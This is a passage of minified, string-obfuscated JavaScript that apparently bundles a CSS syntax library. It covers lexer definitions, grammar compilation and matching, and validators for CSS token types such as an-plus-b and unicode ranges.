t[i(2601)],syntax:null,match:null,matchRef:null};return i(2097)==typeof t?a[i(125)]=(0,d.gt)(t,s):(i(2880)==typeof t?Object[i(1245)](a,i(2387),{get:()=>(Object[i(1245)](a,i(2387),{value:(0,l.qg)(t)}),a[i(2387)])}):a[i(2387)]=t,Object[i(1245)](a,i(125),{get:()=>(Object[i(1245)](a,i(125),{value:(0,d.gt)(a[i(2387)],s)}),a[i(125)])}),i(3747)===e&&Object[i(1245)](a,i(3628),{get(){const t=i,e=a[t(2387)],n=function(e){const n=t,r=e[n(2532)][0];return!1===e[n(2062)]&&1===e[n(2532)][n(3336)]&&n(2973)===r[n(2601)]&&!0===r[n(2758)]}(e)?(0,d.gt)({...e,terms:[e[t(2532)][0][t(3146)]]},s):null;return Object[t(1245)](a,t(3628),{value:n}),n}})),a}[r(611)](t,e){const n=r;e&&(this[n(1229)][t]={type:n(1140),name:t,prelude:e[n(1819)]?this[n(1016)](e[n(1819)],n(283),t):null,descriptors:e[n(1851)]?Object[n(1892)](e[n(1851)])[n(1485)](((r,o)=>(r[o]=this[n(1016)](e[n(1851)][o],n(2266),o,t),r)),Object[n(771)](null)):null})}[r(1808)](t,e){const n=r;e&&(this[n(995)][t]=this[n(1016)](e,n(3747),t))}[r(1769)](t,e){const n=r;e&&(this[n(815)][t]=this[n(1016)](e,n(3852),t))}[r(4099)](t){const e=r;if(!this[e(529)](t))return new o.B(e(4050),"@"+t)}[r(3074)](t,e){const n=r,o=this[n(4099)](t);if(o)return o;const i=this[n(529)](t);return!i[n(1819)]&&e?new SyntaxError(n(1573)+t+n(2177)):!i[n(1819)]||e||y(this,i[n(1819)],"",!1)[n(2589)]?void 0:new SyntaxError(n(1573)+t+n(1536))}[r(433)](t,e){const n=r,s=this[n(4099)](t);if(s)return s;const a=this[n(529)](t),c=i.Si(e);return a[n(1851)]?a[n(1851)][c[n(4063)]]||a[n(1851)][c[n(1469)]]?void 0:new o.B(n(3516),e):new SyntaxError(n(1573)+t+n(3319))}[r(3163)](t){const e=r;if(!this[e(485)](t))return new o.B(e(2118),t)}[r(3553)](t,e){const n=r,o=this[n(3074)](t,e);if(o)return b(null,o);const i=this[n(529)](t);return i[n(1819)]?y(this,i[n(1819)],e||"",!1):b(null,null)}[r(3959)](t,e,n){const o=r,s=this[o(433)](t,e);if(s)return b(null,s);const a=this[o(529)](t),c=i.Si(e);return y(this,a[o(1851)][c[o(4063)]]||a[o(1851)][c[o(1469)]],n,!1)}[r(1898)](t){const e=r;return e(2624)!==t[e(2601)]?b(null,new Error(e(1008))):this[e(1648)](t[e(3830)],t[e(1215)])}[r(1648)](t,e){const n=r;if(i.MZ(t)[n(3499)])return b(null,new Error(n(3013)));const o=this[n(3163)](t);return o?b(null,o):y(this,this[n(485)](t),e,!0)}[r(287)](t,e){const n=r,i=this[n(3760)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3199),t))}[r(125)](t,e){const n=r;return n(2880)==typeof t||t&&t[n(2601)]?(n(2880)!=typeof t&&t[n(125)]||(t=this[n(1016)](t,n(3852),n(3798))),y(this,t,e,!1)):b(null,new o.B(n(1309)))}[r(761)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(1648)](t,e),n,o)}[r(3669)](t,e,n){const o=r;return(0,m.V)(this,t[o(1215)],this[o(1898)](t),e,n)}[r(3874)](t,e,n){const o=r,i=[];return this[o(2387)][o(861)](t,{visit:o(2624),enter:t=>{const r=o;i[r(4004)][r(2835)](i,this[r(3669)](t,e,n))}}),i}[r(529)](t,e=!0){const n=r,o=i.Si(t);return(o[n(3924)]&&e?this[n(1229)][o[n(4063)]]||this[n(1229)][o[n(1469)]]:this[n(1229)][o[n(4063)]])||null}[r(3461)](t,e=!0){const n=r,o=this[n(529)](t,e);return o&&o[n(1819)]||null}[r(1924)](t,e){const n=r;return this[n(1229)][n(543)](t)&&this[n(1229)][n(3406)]&&this[n(1229)][t][n(3406)][e]||null}[r(485)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(3924)]&&e?this[n(995)][o[n(4063)]]||this[n(995)][o[n(1469)]]:this[n(995)][o[n(4063)]])||null}[r(3760)](t){const e=r;return hasOwnProperty[e(570)](this[e(815)],t)?this[e(815)][t]:null}[r(676)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2Y;if(a[u(3354)](r))return a[u(2273)](r);a[u(3050)](r,!1),null!==c[u(2387)]&&(0,l.GG)(c[u(2387)],(function(c){const l=u;if(l(3852)!==c[l(2601)]&&l(3747)!==c[l(2601)])return;const d=l(3852)===c[l(2601)]?t[l(815)]:t[l(995)],h=l(3852)===c[l(2601)]?i:s;hasOwnProperty[l(570)](d,c[l(4063)])?n(t,c[l(4063)],h,d[c[l(4063)]])&&(o[l(4004)](e(r,a===i)+l(3033)+e(c[l(4063)],l(3852)===c[l(2601)])),a[l(3050)](r,!0)):(o[l(4004)](e(r,a===i)+l(2230)+e(c[l(4063)],l(3852)===c[l(2601)])),a[l(3050)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(815)])n(this,e,i,this[t(815)][e]);for(const e in this[t(995)])n(this,e,s,this[t(995)][e]);const a=[...i[t(1892)]()][t(2520)]((e=>i[t(2273)](e))),c=[...s[t(1892)]()][t(2520)]((e=>s[t(2273)](e)));return a[t(3336)]||c[t(3336)]?{errors:o,types:a,properties:c}:null}[r(2251)](t,e){const n=r;return{generic:this[n(3254)],cssWideKeywords:this[n(2579)],units:this[n(1763)],types:g(this[n(815)],!e,t),properties:g(this[n(995)],!e,t),atrules:w(this[n(1229)],!e,t)}}[r(1246)](){const t=r;return JSON[t(1669)](this[t(2251)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2Y,r=t&&t[n(2860)]&&t[n(2860)][e];return r?n(2545)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2Y,i={offset:t,line:e,column:n};if(r){const t=r[o(446)](/\n|\r\n?|\f/);i[o(4019)]+=r[o(3336)],i[o(2545)]+=t[o(3336)]-1,i[o(2555)]=1===t[o(3336)]?i[o(2555)]+r[o(3336)]:t[o(2423)]()[o(3336)]+1}return i}const c=function(t,e){const n=a2Y,o=(0,r.a)(n(1705),t+(e?" `"+e+"`":""));return o[n(417)]=e,o},l=function(t,e,n,c){const l=a2Y,u=(0,r.a)(l(3622),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(448)],o=t[n(1132)],c=o<r[n(3336)]&&r[o][n(816)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3336)];t++){const e=r[t][n(1215)];t===o&&(m=e[n(3336)],f=g[n(3336)]),null!==u&&r[t][n(816)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3336)]||p>1?(d=s(u||e,n(1998))||a(i,g),h=a(d)):(d=s(u,n(2122))||a(s(e,n(2122))||i,g[n(2642)](0,f)),h=s(u,n(1998))||a(d,g[n(1436)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(145)]=t,u[l(2387)]=e?(0,o.c)(e):l(1368),u[l(3680)]=d,u[l(2889)]=h,u[l(3333)]=f,u[l(605)]=t+l(1587)+u[l(2387)]+l(877)+(d||l(480))+l(2106)+new Array(u[l(2889)]+1)[l(2688)]("-")+"^",Object[l(1041)](u,m),u[l(2860)]={source:n&&n[l(2860)]&&n[l(2860)][l(1412)]||l(1666),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2Y;return null!==t&&t[n(2601)]===r._i&&t[n(1215)][n(2676)](0)===e}function u(t,e,n){const o=a2Y;for(;null!==t&&(t[o(2601)]===r.M$||t[o(2601)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2Y;if(!t)return 0;const c=t[a(1215)][a(2676)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1215)][a(3336)];e++)if(!(0,r.yp)(t[a(1215)][a(2676)](e)))return 0;return s+1}function h(t,e,n){const s=a2Y;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2601)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2601)]!==r.wN)return 0}if(!a){const e=t[s(1215)][s(2676)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2Y;let f=0;if(!t)return 0;if(t[n(2601)]===r.wN)return d(t,0,c,f);if(t[n(2601)]===r.Vy&&t[n(1215)][n(2676)](0)===i){if(!(0,r.Nb)(t[n(1215)],1,s))return 0;switch(t[n(1215)][n(3336)]){case 2:return h(e(++f),f,e);case 3:return t[n(1215)][n(2676)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1215)][n(2676)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2601)]===r.Vy||l(t,o)&&e(f+1)[n(2601)]===r.Vy){if(t[n(2601)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1215)],0,s))return 0;switch(t[n(1215)][n(3336)]){case 1:return h(e(++f),f,e);case 2:return t[n(1215)][n(2676)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1215)][n(2676)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2601)]===r.fg){let c=t[n(1215)][n(2676)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1215)][n(3336)]&&(0,r.yp)(t[n(1215)][n(2676)](m));m++);return m===l?0:(0,r.Nb)(t[n(1215)],m,s)?m+1===t[n(1215)][n(3336)]?h(e(++f),f,e):t[n(1215)][n(2676)](m+1)!==i?0:m+2===t[n(1215)][n(3336)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{v:()=>o});const o=[r(3069),r(3702),r(1955),r(3545),r(1656)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2Y;return null!==t&&t[n(2601)]===r._i&&t[n(1215)][n(2676)](0)===e}function l(t,e,n){const o=a2Y;let s=0;for(let a=e;a<t[o(1215)][o(3336)];a++){const c=t[o(1215)][o(2676)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2Y;let d=0;if(null===t||t[n(2601)]!==r.Vy||!(0,r.Nb)(t[n(1215)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(2601)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2601)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2601)]===r.fg||t[n(2601)]===r.wN?function(t,e){const r=n;return t[r(1215)][r(2676)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2601)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(3939),r(225),r(2005)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3336)]?t[n(2676)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3336)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3336)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3336)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3192)===t[o(2601)]){const r=Number(void 0!==n&&n!==e[o(3336)]?e[o(1436)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(1909)]&&r<t[o(1909)]&&o(2880)!=typeof t[o(1909)])return!0;if(null!==t[o(272)]&&r>t[o(272)]&&o(2880)!=typeof t[o(272)])return!0}return!1}function p(t){return function(e,n,r){const o=a2Y;return null===e?0:e[o(2601)]===a.zt&&h(e[o(1215)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2601)]){case a.Q0:case a.no:case a.Oh:if(t[n(2601)]!==r)break t;if(r=i[n(2423)](),0===i[n(3336)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(4004)](r),r=l[n(2273)](t[n(2601)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2Y(2601)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(2601)]!==a.Vy||45!==u(t[e(1215)],0)||45!==u(t[e(1215)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2Y;if(null===e||e[o(2601)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1215)],0);if(null!==t){const n=e[o(1215)][o(2406)]("\\",i),r=-1!==n&&f(e[o(1215)],n)?e[o(1215)][o(704)](i,n):e[o(1215)][o(1436)](i);if(!1===t[o(3354)](r[o(3341)]()))return 0}return m(r,e[o(1215)],i)?0:1}}function y(t){const e=r;return e(2097)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2601)]===a.wN&&0===Number(n[i(1215)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2601)]!==a.Ne||m(n,t[o(1215)],t[o(1215)][o(3336)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1215)],0);return i===t[o(1215)][o(3336)]||f(t[o(1215)],i)?m(n,t[o(1215)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2601)]!==a.wN)return 0;let i=43===u(t[o(1215)],0)||45===u(t[o(1215)],0)?1:0;for(;i<t[o(1215)][o(3336)];i++)if(!(0,a.yp)(u(t[o(1215)],i)))return 0;return m(n,t[o(1215)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2601)]!==a.Vy)return 0;const n=t[e(1215)][e(3341)]();return h(n,o.v)||d(n,e(2683))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(1215)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2601)]!==a.Vw)return 0;const n=t[e(1215)][e(3336)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1215)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2601)]!==a.Vw?0:(0,a.o6)(u(t[e(1215)],1),u(t[e(1215)],2),u(t[e(1215)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2601)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2601)]!==o)break t;o=i[n(2423)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1215)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(4004)](o),o=l[n(2273)](t[n(2601)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2601)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2601)]!==o)break t;o=i[n(2423)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(4004)](o),o=l[n(2273)](t[n(2601)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1997)},s={type:r(508)},a={type:r(3984)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2601)]&&t[o(3727)]===s&&e===i&&(e=t[o(2335)],t=t[o(125)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3336)]>2&&t[e(2676)](t[e(3336)]-2)===c&&t[e(2676)](t[e(3336)]-1)===l}function h(t){const e=r;return e(3278)===t[e(2601)]||e(217)===t[e(2601)]||e(4091)===t[e(2601)]||e(3852)===t[e(2601)]&&d(t[e(4063)])}function f(t,e=" ",n=!1){return{type:r(161),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(3354)](t))switch(n[o(2282)](t),t[o(2601)]){case"If":t[o(125)]=m(t[o(125)],e,n),t[o(2335)]=m(t[o(2335)],e,n),t[o(3727)]=m(t[o(3727)],e,n);break;case o(3852):return e[t[o(4063)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3336)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3336)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(771)](null),t=u({type:o(3084),map:n},i,t)),null!==n)){const t=(d(s[o(4063)])?s[o(4063)][o(2642)](0,-1):s[o(4063)])[o(3341)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3336)]>5)return{type:o(1699),terms:e,all:!0};let n=s;for(let r=e[o(3336)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3336)]>1?p(t,e[o(2520)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3336)]>5)return{type:o(1699),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3336)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3336)]>1?p(t,e[o(2520)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(2097)==typeof t)return{type:e(2539),fn:t};switch(t[e(2601)]){case e(161):{let n=p(t[e(2154)],t[e(2532)][e(2440)](g),!1);return t[e(289)]&&(n=u(n,a,s)),n}case e(2973):return function(t){const n=e;let r=i,o=g(t[n(3146)]);if(0===t[n(272)])o=u(o,a,s),r=u(o,null,s),r[n(2335)]=u(i,i,r),t[n(2758)]&&(r[n(2335)][n(3727)]=u({type:n(294),syntax:t},r,s));else for(let e=t[n(1909)]||1;e<=t[n(272)];e++)t[n(2758)]&&r!==i&&(r=u({type:n(294),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(1909)])r=u(i,i,r);else for(let e=0;e<t[n(1909)]-1;e++)t[n(2758)]&&r!==i&&(r=u({type:n(294),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(1082):{const n=g(t[e(3146)]),r=g(f([f([{type:e(3278),name:e(2849)},{type:e(3852),name:e(2217)}]),f([{type:e(3852),name:e(2217)},f([{type:e(2973),comma:!1,min:0,max:0,term:f([{type:e(3278),name:e(2174)},{type:e(3852),name:e(2217)}])},{type:e(2973),comma:!1,min:0,max:0,term:f([{type:e(3278),name:"or"},{type:e(3852),name:e(2217)}])}],"|")])],"|")),o=g(f([{type:e(3852),name:e(1312)},f([{type:e(3589),value:"("},{type:e(3852),name:e(3634)},{type:e(3589),value:")"}]),{type:e(3852),name:e(350)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(3852):case e(3747):return{type:t[e(2601)],name:t[e(4063)],syntax:t};case e(3278):return{type:t[e(2601)],name:t[e(4063)][e(3341)](),syntax:t};case e(217):return{type:t[e(2601)],name:"@"+t[e(4063)][e(3341)](),syntax:t};case e(4091):return{type:t[e(2601)],name:t[e(4063)][e(3341)]()+"(",syntax:t};case e(1891):return 3===t[e(1215)][e(3336)]?{type:e(3589),value:t[e(1215)][e(1126)](1),syntax:t}:{type:t[e(2601)],value:t[e(1215)][e(1436)](1,t[e(1215)][e(3336)]-2)[e(3515)](/\\'/g,"'"),syntax:t};case e(3589):return{type:t[e(2601)],value:t[e(1215)],syntax:t};case e(294):return{type:t[e(2601)],syntax:t};default:throw new Error(e(2087),t[e(2601)])}}function w(t,e){const n=r;return n(2880)==typeof t&&(t=(0,o.q)(t)),{type:n(3466),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(2046)],a=0,c=1,l=2,u=3,d=r(1997),h=r(508),f=r(1186),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3336)]!==e[n(3336)])return!1;for(let r=0;r<t[n(3336)];r++){const o=e[n(2676)](r);let i=t[n(2676)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(2601)]===i.A9||t[e(2601)]===i.zt||t[e(2601)]===i.AJ||t[e(2601)]===i.hk||t[e(2601)]===i.X6||function(t){const n=e;return t[n(2601)]===i._i&&"?"!==t[n(1215)]}(t)}function b(t){const e=r;return null===t||t[e(2601)]===i.no||t[e(2601)]===i.Oh||t[e(2601)]===i.Q0||t[e(2601)]===i._i&&"/"===t[e(1215)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2Y;function y(){const e=a2Y;do{Y++,C=Y<t[e(3336)]?t[Y]:null}while(null!==C&&(C[e(2601)]===i.M$||C[e(2601)]===i.Mw))}function v(e){const n=Y+e;return n<t[a2Y(3336)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:W,syntaxStack:E,thenStack:M,tokenIndex:Y,prev:e}}function A(t){M={nextState:t,matchStack:W,syntaxStack:E,prev:M}}function k(t){S=x(t,S)}function _(){W={type:c,syntax:e[a2Y(2387)],token:C,prev:W},y(),N=null,Y>L&&(L=Y)}function z(){const t=a2Y;W=W[t(2601)]===l?W[t(263)]:{type:u,syntax:E[t(2387)],token:W[t(1168)],prev:W},E=E[t(263)]}let E=null,M=null,S=null,N=null,U=0,T=null,C=null,Y=-1,L=0,W={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(2601)]){case r(1997):if(null===M){if(null!==C&&(Y!==t[r(3336)]-1||"\\0"!==C[r(1215)]&&"\\9"!==C[r(1215)])){e=o.$n;break}T=d;break}if((e=M[r(962)])===o.mX){if(M[r(1852)]===W){e=o.$n;break}e=o.E_}for(;M[r(1056)]!==E;)z();M=M[r(263)];break;case r(508):if(null!==N&&!1!==N)(null===S||Y>S[r(1818)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(962)],M=S[r(1014)],E=S[r(1056)],W=S[r(1852)],Y=S[r(1818)],C=Y<t[r(3336)]?t[Y]:null,S=S[r(263)];break;case r(3466):e=e[r(125)];break;case"If":e[r(3727)]!==o.$n&&k(e[r(3727)]),e[r(2335)]!==o.E_&&A(e[r(2335)]),e=e[r(125)];break;case r(1699):e={type:r(2493),syntax:e,index:0,mask:0};break;case r(2493):{const t=e[r(2387)][r(2532)];if(e[r(1305)]===t[r(3336)]){if(0===e[r(3759)]||e[r(2387)][r(526)]){e=o.$n;break}e=o.E_;break}if(e[r(3759)]===(1<<t[r(3336)])-1){e=o.E_;break}for(;e[r(1305)]<t[r(3336)];e[r(1305)]++){const n=1<<e[r(1305)];if(!(e[r(3759)]&n)){k(e),A({type:r(3026),syntax:e[r(2387)],mask:e[r(3759)]|n}),e=t[e[r(1305)]++];break}}break}case r(3026):e={type:r(2493),syntax:e[r(2387)],index:0,mask:e[r(3759)]};break;case r(3084):if(null!==C){let t=C[r(1215)][r(3341)]();if(-1!==t[r(2406)]("\\")&&(t=t[r(3515)](/\\[09].*$/,"")),s[r(570)](e[r(2440)],t)){e=e[r(2440)][t];break}}e=o.$n;break;case r(2539):{const t=null!==E?E[r(1427)]:null,n=Y+Math[r(1802)](e.fn(C,v,t));if(!isNaN(n)&&n>Y){for(;Y<n;)_();e=o.E_}else e=o.$n;break}case r(3852):case r(3747):{const t=r(3852)===e[r(2601)]?r(815):r(995),a=s[r(570)](n,t)?n[t][e[r(4063)]]:null;if(!a||!a[r(125)])throw new Error(r(3846)+(r(3852)===e[r(2601)]?"<"+e[r(4063)]+">":"<'"+e[r(4063)]+"'>"));if(!1!==N&&null!==C&&r(3852)===e[r(2601)]&&(r(562)===e[r(4063)]&&C[r(2601)]===i.Vy||r(3336)===e[r(4063)]&&"0"===C[r(1215)])){null===N&&(N=x(e,S)),e=o.$n;break}E={syntax:e[r(2387)],opts:e[r(2387)][r(1427)]||null!==E&&E[r(1427)]||null,prev:E},W={type:l,syntax:e[r(2387)],token:W[r(1168)],prev:W},e=a[r(3628)]||a[r(125)];break}case r(3278):{const t=e[r(4063)];if(null!==C){let n=C[r(1215)];if(-1!==n[r(2406)]("\\")&&(n=n[r(3515)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(217):case r(4091):if(null!==C&&g(C[r(1215)],e[r(4063)])){_(),e=o.E_;break}e=o.$n;break;case r(3589):if(null!==C&&C[r(1215)]===e[r(1215)]){_(),e=o.E_;break}e=o.$n;break;case r(294):null!==C&&C[r(2601)]===i.A9?w(W[r(1168)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(W[r(1168)])||b(C)?o.E_:o.$n;break;case r(1891):let a="",c=Y;for(;c<t[r(3336)]&&a[r(3336)]<e[r(1215)][r(3336)];c++)a+=t[c][r(1215)];if(g(a,e[r(1215)])){for(;Y<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(3646)+e[r(2601)])}switch(p+=U,T){case null:console[r(807)](r(271)+m+r(374)),T=f,W=null;break;case d:for(;null!==E;)z();break;default:W=null}return{tokens:t,reason:T,iterations:U,match:W,longestMatch:L}}(t,e,n||{});if(null===v[y(125)])return v;let x=v[y(125)],A=v[y(125)]={syntax:e[y(2387)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(263)],o[e(263)]=n,n=o,o=r;return n}(x)[y(263)];null!==x;){switch(x[y(2601)]){case l:A[y(125)][y(4004)](A={syntax:x[y(2387)],match:[]}),k[y(4004)](A);break;case u:k[y(2423)](),A=k[k[y(3336)]-1];break;default:A[y(125)][y(4004)]({syntax:x[y(2387)]||null,token:x[y(1168)][y(1215)],node:x[y(1168)][y(816)]})}x=x[y(263)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2Y,o=n;n=e,t[r(816)][r(570)](this,e),n=o},emit(t,r,o){e[a2Y(4004)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2Y;return n(2880)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(4004)]({type:n,value:t[e(2642)](r,i),node:null}))),o}(t):e[n(3508)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2Y;return e(816)in t?t[e(816)]:o(t[e(125)][0])}function i(t){const e=a2Y;return e(816)in t?t[e(816)]:i(t[e(125)][t[e(125)][e(3336)]-1])}function s(t,e,n,s,a){const c=a2Y,l=[];return null!==n[c(2589)]&&function n(u){const d=c;if(null!==u[d(2387)]&&u[d(2387)][d(2601)]===s&&u[d(2387)][d(4063)]===a){const n=o(u),s=i(u);t[d(2387)][d(861)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2841)](e[i(3077)]),e[i(3077)]===s)break;e=e[i(544)]}while(null!==e);l[i(4004)]({parent:o,nodes:t})}}))}Array[d(520)](u[d(125)])&&u[d(125)][d(977)](n)}(n[c(2589)]),l}},9026:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(2046)];function s(t){const e=r;return e(949)==typeof t&&isFinite(t)&&Math[e(1802)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(4019)])&&s(t[e(2545)])&&s(t[e(2555)])}function c(t,e){return function(n,r){const s=a2Y;if(!n||n[s(1196)]!==Object)return r(n,s(2662));for(let c in n){let l=!0;if(!1!==i[s(570)](n,c)){if(s(2601)===c)n[s(2601)]!==t&&r(n,s(476)+n[s(2601)]+s(439)+t+"`");else 